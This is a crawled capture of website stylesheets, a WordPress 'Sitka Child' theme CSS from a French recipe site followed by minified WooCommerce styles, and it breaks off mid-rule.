

--- FILE ---
content_type: text/css
request_url: https://www.lacuisinecestsimple.com/wp-content/themes/sitka-child/style.css?ver=1.0.0
body_size: 17930
content:
/*
Theme Name:   Sitka Child
Theme URI:    https://solopine.com/themes/
Description:  Sitka Child Theme
Author:       Solo Pine Designs
Author URI:   https://solopine.com
Template:     sitka
Version:      1.0.0
License: 	  Themeforest Licence
License URI:  http://themeforest.net/licenses
Text Domain:  sitka-child
*/



#social {    text-align: center;}#social img {    margin: 0 10px;    max-height: 37px;    width: auto;}#social a:last-child img {    margin-left: 5px;}input#wp-block-search__input-1 {    /* width: 150%!important; */    max-width: 78%!important;}.post-entry p, .post-entry li {    text-align: justify!important;}.post-entry.nothing p {    display: none;}img.attachment-sitka-grid-post-thumb.size-sitka-grid-post-thumb.wp-post-image {    min-height: 345px;    /* width: 500px!important; */}form#search-filter-form-3129 h4 {	    margin-top: 0px!important;		    margin-bottom: -10px;}#pagerecette .post-wrap.grid, #sp-main.isFullwidth .post-wrap.classic_grid {    grid-template-columns: 1fr 1fr!important;}div#pagerecette hr {    display: none;}li.sf-field-tag h4 {    margin-top: 0px!important;}#pagerecette .grid-item .post-header h2 {    margin-top: 9px;    margin-bottom: 8px;    display: block;    line-height: 1;}div#sp-content2 {    margin-top: 1px;}li.sf-field-tag ul {    margin-top: -70px;    margin-bottom: -60px;}li.sf-field-category ul {    margin-top: -70px;}.nav-previous a, .nav-next a {    color: black!important;    background-color: #f5f5f5;    padding: 10px;}.nav-previous {    display: inline-block;		    text-align: right;    float: right;}.nav-next {    display: inline-block;}.widget_mailpoet_form {    border: none!important;    padding: 0px!important;    box-shadow: none!important;}p.mailpoet_form_paragraph.soustitre {    margin-top: 5px!important;    font-weight: 300!important;}#mailpoet_form_2 form.mailpoet_form {    padding: 35px!important;    padding-bottom: 0px!important;}#sp-main.isNarrow .post-entry img {    /* max-width: 780px; */}@media screen and (min-width: 781px){	#mailpoet_form_2 .mailpoet_submit {   padding: 12px 14px!important;    float: right!important;	width:27%!important;	float:right!important;	margin-top: -58px!important;}input.mailpoet_text {    padding: 10px!important;    display: inline-block!important;	width: 70%!important;}}@media screen and (max-width: 780px){		#mailpoet_form_2 .mailpoet_submit {		padding: 11px 21px 12px 21px!important;		float: right!important;		width: 100%!important;		float: right!important;		margin-top: 0px!important;	}	.mailpoet_text {		width: 100%!important;		    margin-top: 15px!important;			padding: 10px!important;	}		pre.wp-block-preformatted {    margin-top: 20px;}#pagerecette .post-wrap.grid, #sp-main.isFullwidth .post-wrap.classic_grid {    grid-template-columns: 1fr!important;}#sp-main.isNarrow .post-entry img {    min-width: 0px!important;}}#sp-sidebar p.mailpoet_form_paragraph {    text-align: center!important;}#mailpoet_form-4 p.mailpoet_form_paragraph.titrenews {    font-size: 18px!important;    font-weight: 600;    color: #3e555a;}#mailpoet_form-4 p.mailpoet_form_paragraph.soustitre {    font-weight: 400!important;    margin-bottom: 20px!important;}#mailpoet_form-4 input.mailpoet_text {    padding: 10px!important;    display: inline-block!important;    width: 100%!important;}#mailpoet_form-4 .mailpoet_submit {    padding: 12px 14px!important;    float: right!important;    width: 100%!important;    float: none!important;    margin-top: -62px!important;}p.mailpoet_form_paragraph.titrepop {    margin-bottom: 5px;    margin-top: 15px;    /* border-top: 1px solid; */}.mailpoet_form_popup #sp-main.isNarrow .post-entry img {    min-width: 0px!important;}#mailpoet_form_2 .mailpoet_submit {    padding: 12px 14px;    float: right;    width: 27%;    float: right;    margin-top: -58px;}.form-wrap input[type=submit] {    background: #3e565a!important;}#mp_form_popup3 img {    min-width: 0px!important;}li.sf-field-category {    margin-bottom: -80px!important;}.mailpoet_form_image figure.size-large img {    min-width: 0px!important;}

@charset "UTF-8";:root{--woocommerce:$woocommerce;--wc-green:$green;--wc-red:$red;--wc-orange:$orange;--wc-blue:$blue;--wc-primary:$primary;--wc-primary-text:$primarytext;--wc-secondary:$secondary;--wc-secondary-text:$secondarytext;--wc-highlight:$highlight;--wc-highligh-text:$highlightext;--wc-content-bg:$contentbg;--wc-subtext:$subtext}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@font-face{font-family:star;src:url(../fonts/star.eot);src:url(../fonts/star.eot?#iefix) format("embedded-opentype"),url(../fonts/star.woff) format("woff"),url(../fonts/star.ttf) format("truetype"),url(../fonts/star.svg#star) format("svg");font-weight:400;font-style:normal}@font-face{font-family:WooCommerce;src:url(../fonts/WooCommerce.eot);src:url(../fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),url(../fonts/WooCommerce.woff) format("woff"),url(../fonts/WooCommerce.ttf) format("truetype"),url(../fonts/WooCommerce.svg#WooCommerce) format("svg");font-weight:400;font-style:normal}.woocommerce-store-notice,p.demo_store{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#a46497;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a,p.demo_store a{color:#fff;text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.admin-bar p.demo_store{top:32px}.clear{clear:both}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";-webkit-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;background:url(../images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce .loader::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";-webkit-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;background:url(../images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:red}.woocommerce small.note{display:block;color:#767676;font-size:.857em;margin-top:10px}.woocommerce .woocommerce-breadcrumb{margin:0 0 1em;padding:0;font-size:.92em;color:#767676}.woocommerce .woocommerce-breadcrumb::after,.woocommerce .woocommerce-breadcrumb::before{content:" ";display:table}.woocommerce .woocommerce-breadcrumb::after{clear:both}.woocommerce .woocommerce-breadcrumb a{color:#767676}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#77a464;font-size:1.25em}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;display:inline-block}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .stock{color:#77a464}.woocommerce div.product .out-of-stock{color:red}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{-webkit-transition:all cubic-bezier(.795,-.035,0,1) .5s;transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{position:absolute;top:.5em;right:.5em;font-size:2em;z-index:9;width:36px;height:36px;background:#fff;text-indent:-9999px;border-radius:100%;box-sizing:content-box}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{content:"";display:block;width:10px;height:10px;border:2px solid #000;border-radius:100%;position:absolute;top:9px;left:9px;box-sizing:content-box}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{content:"";display:block;width:2px;height:8px;background:#000;border-radius:6px;position:absolute;top:19px;left:22px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);box-sizing:content-box}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #d3ced2;background-color:#ebe9eb;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6a6b}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #d3ced2;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #ebe9eb}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #ebe9eb}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #d3ced2;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table}.woocommerce div.product p.cart::after{clear:both}.woocommerce div.product form.cart{margin-bottom:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table}.woocommerce div.product form.cart::after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;vertical-align:top;line-height:2em}.woocommerce div.product form.cart .variations label{font-weight:700}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;-webkit-transform:scale(1.5,1.5);-ms-transform:scale(1.5,1.5);transform:scale(1.5,1.5)}.woocommerce span.onsale{min-height:3.236em;min-width:3.236em;padding:.202em;font-size:1em;font-weight:700;position:absolute;text-align:center;line-height:3.236;top:-.5em;left:-.5em;margin:0;border-radius:100%;background-color:#77a464;color:#fff;font-size:.857em;z-index:9}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none outside;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none outside}.woocommerce ul.products li.product .onsale{top:0;right:0;left:auto;margin:-.5em -.5em 0 0}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:1em}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.woocommerce ul.products li.product strong{display:block}.woocommerce ul.products li.product .woocommerce-placeholder{border:1px solid #f2f2f2}.woocommerce ul.products li.product .star-rating{font-size:.857em}.woocommerce ul.products li.product .button{margin-top:1em}.woocommerce ul.products li.product .price{color:#77a464;display:block;font-weight:400;margin-bottom:.5em;font-size:.857em}.woocommerce ul.products li.product .price del{color:inherit;opacity:.5;display:inline-block}.woocommerce ul.products li.product .price ins{background:0 0;font-weight:700;display:inline-block}.woocommerce ul.products li.product .price .from{font-size:.67em;margin:-2px 0 0 0;text-transform:uppercase;color:rgba(132,132,132,.5)}.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce nav.woocommerce-pagination{text-align:center}.woocommerce nav.woocommerce-pagination ul{display:inline-block;white-space:nowrap;padding:0;clear:both;border:1px solid #d3ced2;border-right:0;margin:1px}.woocommerce nav.woocommerce-pagination ul li{border-right:1px solid #d3ced2;padding:0;margin:0;float:left;display:inline;overflow:hidden}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{margin:0;text-decoration:none;padding:0;line-height:1;font-size:1em;font-weight:400;padding:.5em;min-width:1em;display:block}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#ebe9eb;color:#8a7e88}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#ebe9eb;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce #respond input#submit.loading::after,.woocommerce a.button.loading::after,.woocommerce button.button.loading::after,.woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.woocommerce #respond input#submit.added::after,.woocommerce a.button.added::after,.woocommerce button.button.added::after,.woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#dfdcde;text-decoration:none;background-image:none;color:#515151}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#a46497;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#96588a;color:#fff}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{background-color:#a46497;color:#fff}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#ebe9eb}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce #reviews h2 small{float:right;color:#767676;font-size:15px;margin:10px 0 0}.woocommerce #reviews h2 small a{text-decoration:none;color:#767676}.woocommerce #reviews h3{margin:0}.woocommerce #reviews #respond{margin:0;border:0;padding:0}.woocommerce #reviews #comment{height:75px}.woocommerce #reviews #comments .add_review::after,.woocommerce #reviews #comments .add_review::before{content:" ";display:table}.woocommerce #reviews #comments .add_review::after{clear:both}.woocommerce #reviews #comments h2{clear:none}.woocommerce #reviews #comments ol.commentlist{margin:0;width:100%;background:0 0;list-style:none}.woocommerce #reviews #comments ol.commentlist::after,.woocommerce #reviews #comments ol.commentlist::before{content:" ";display:table}.woocommerce #reviews #comments ol.commentlist::after{clear:both}.woocommerce #reviews #comments ol.commentlist li{padding:0;margin:0 0 20px;border:0;position:relative;background:0;border:0}.woocommerce #reviews #comments ol.commentlist li .meta{color:#767676;font-size:.75em}.woocommerce #reviews #comments ol.commentlist li img.avatar{float:left;position:absolute;top:0;left:0;padding:3px;width:32px;height:auto;background:#ebe9eb;border:1px solid #e4e1e3;margin:0;box-shadow:none}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 50px;border:1px solid #e4e1e3;border-radius:4px;padding:1em 1em 0}.woocommerce #reviews #comments ol.commentlist li .comment-text::after,.woocommerce #reviews #comments ol.commentlist li .comment-text::before{content:" ";display:table}.woocommerce #reviews #comments ol.commentlist li .comment-text::after{clear:both}.woocommerce #reviews #comments ol.commentlist li .comment-text p{margin:0 0 1em}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:.83em}.woocommerce #reviews #comments ol.commentlist ul.children{list-style:none outside;margin:20px 0 0 50px}.woocommerce #reviews #comments ol.commentlist ul.children .star-rating{display:none}.woocommerce #reviews #comments ol.commentlist #respond{border:1px solid #e4e1e3;border-radius:4px;padding:1em 1em 0;margin:20px 0 0 50px}.woocommerce #reviews #comments .commentlist>li::before{content:""}.woocommerce .star-rating{float:right;overflow:hidden;position:relative;height:1em;line-height:1;font-size:1em;width:5.4em;font-family:star}.woocommerce .star-rating::before{content:"\73\73\73\73\73";color:#d3ced2;float:left;top:0;left:0;position:absolute}.woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.woocommerce .star-rating span::before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}.woocommerce .woocommerce-product-rating{line-height:2;display:block}.woocommerce .woocommerce-product-rating::after,.woocommerce .woocommerce-product-rating::before{content:" ";display:table}.woocommerce .woocommerce-product-rating::after{clear:both}.woocommerce .woocommerce-product-rating .star-rating{margin:.5em 4px 0 0;float:left}.woocommerce .products .star-rating{display:block;margin:0 0 .5em;float:none}.woocommerce .hreview-aggregate .star-rating{margin:10px 0 0}.woocommerce #review_form #respond{position:static;margin:0;width:auto;padding:0;background:transparent none;border:0}.woocommerce #review_form #respond::after,.woocommerce #review_form #respond::before{content:" ";display:table}.woocommerce #review_form #respond::after{clear:both}.woocommerce #review_form #respond p{margin:0 0 10px}.woocommerce #review_form #respond .form-submit input{left:auto}.woocommerce #review_form #respond textarea{box-sizing:border-box;width:100%}.woocommerce p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none}.woocommerce p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:WooCommerce;content:"\e021";text-indent:0}.woocommerce p.stars a:hover~a::before{content:"\e021"}.woocommerce p.stars:hover a::before{content:"\e020"}.woocommerce p.stars.selected a.active::before{content:"\e020"}.woocommerce p.stars.selected a.active~a::before{content:"\e021"}.woocommerce p.stars.selected a:not(.active)::before{content:"\e020"}.woocommerce table.shop_attributes{border:0;border-top:1px dotted rgba(0,0,0,.1);margin-bottom:1.618em;width:100%}.woocommerce table.shop_attributes th{width:150px;font-weight:700;padding:8px;border-top:0;border-bottom:1px dotted rgba(0,0,0,.1);margin:0;line-height:1.5}.woocommerce table.shop_attributes td{font-style:italic;padding:0;border-top:0;border-bottom:1px dotted rgba(0,0,0,.1);margin:0;line-height:1.5}.woocommerce table.shop_attributes td p{margin:0;padding:8px 0}.woocommerce table.shop_attributes tr:nth-child(even) td,.woocommerce table.shop_attributes tr:nth-child(even) th{background:rgba(0,0,0,.025)}.woocommerce table.shop_table{border:1px solid rgba(0,0,0,.1);margin:0 -1px 24px 0;text-align:left;width:100%;border-collapse:separate;border-radius:5px}.woocommerce table.shop_table th{font-weight:700;padding:9px 12px;line-height:1.5em}.woocommerce table.shop_table td{border-top:1px solid rgba(0,0,0,.1);padding:9px 12px;vertical-align:middle;line-height:1.5em}.woocommerce table.shop_table td small{font-weight:400}.woocommerce table.shop_table td del{font-weight:400}.woocommerce table.shop_table tbody:first-child tr:first-child td,.woocommerce table.shop_table tbody:first-child tr:first-child th{border-top:0}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{font-weight:700;border-top:1px solid rgba(0,0,0,.1)}.woocommerce table.my_account_orders{font-size:.85em}.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders th{padding:4px 8px;vertical-align:middle}.woocommerce table.my_account_orders .button{white-space:nowrap}.woocommerce table.woocommerce-MyAccount-downloads td,.woocommerce table.woocommerce-MyAccount-downloads th{vertical-align:top;text-align:center}.woocommerce table.woocommerce-MyAccount-downloads td:first-child,.woocommerce table.woocommerce-MyAccount-downloads th:first-child{text-align:left}.woocommerce table.woocommerce-MyAccount-downloads td:last-child,.woocommerce table.woocommerce-MyAccount-downloads th:last-child{text-align:left}.woocommerce table.woocommerce-MyAccount-downloads td .woocommerce-MyAccount-downloads-file::before,.woocommerce table.woocommerce-MyAccount-downloads th .woocommerce-MyAccount-downloads-file::before{content:"\2193";display:inline-block}.woocommerce td.product-name .wc-item-meta,.woocommerce td.product-name dl.variation{list-style:none outside}.woocommerce td.product-name .wc-item-meta .wc-item-meta-label,.woocommerce td.product-name .wc-item-meta dt,.woocommerce td.product-name dl.variation .wc-item-meta-label,.woocommerce td.product-name dl.variation dt{float:left;clear:both;margin-right:.25em;display:inline-block;list-style:none outside}.woocommerce td.product-name .wc-item-meta dd,.woocommerce td.product-name dl.variation dd{margin:0}.woocommerce td.product-name .wc-item-meta p,.woocommerce td.product-name .wc-item-meta:last-child,.woocommerce td.product-name dl.variation p,.woocommerce td.product-name dl.variation:last-child{margin-bottom:0}.woocommerce td.product-name p.backorder_notification{font-size:.83em}.woocommerce td.product-quantity{min-width:80px}.woocommerce ul.cart_list,.woocommerce ul.product_list_widget{list-style:none outside;padding:0;margin:0}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding:4px 0;margin:0;list-style:none}.woocommerce ul.cart_list li::after,.woocommerce ul.cart_list li::before,.woocommerce ul.product_list_widget li::after,.woocommerce ul.product_list_widget li::before{content:" ";display:table}.woocommerce ul.cart_list li::after,.woocommerce ul.product_list_widget li::after{clear:both}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{display:block;font-weight:700}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:right;margin-left:4px;width:32px;height:auto;box-shadow:none}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{margin:0;padding-left:1em;border-left:2px solid rgba(0,0,0,.1)}.woocommerce ul.cart_list li dl::after,.woocommerce ul.cart_list li dl::before,.woocommerce ul.product_list_widget li dl::after,.woocommerce ul.product_list_widget li dl::before{content:" ";display:table}.woocommerce ul.cart_list li dl::after,.woocommerce ul.product_list_widget li dl::after{clear:both}.woocommerce ul.cart_list li dl dd,.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt{display:inline-block;float:left;margin-bottom:1em}.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt{font-weight:700;padding:0 0 .25em;margin:0 4px 0 0;clear:left}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd{padding:0 0 .25em}.woocommerce ul.cart_list li dl dd p:last-child,.woocommerce ul.product_list_widget li dl dd 